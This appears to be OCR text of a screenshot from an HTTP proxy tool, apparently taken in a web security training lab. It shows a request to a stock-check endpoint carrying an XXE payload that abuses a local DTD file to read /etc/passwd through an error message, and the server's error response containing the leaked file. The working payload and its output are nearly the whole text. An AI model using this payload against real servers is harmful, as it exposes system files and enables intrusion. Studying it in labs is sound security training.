 Request
Pretty Raw Hex
\n
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [
19 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
20 <!ENTITY % ISOamso '
21 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
22 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>
">
23 &#x25;eval;
24 &#x25;error;
25 '>
26 %local_dtd;
27 ]>
28 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundExc
eption: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin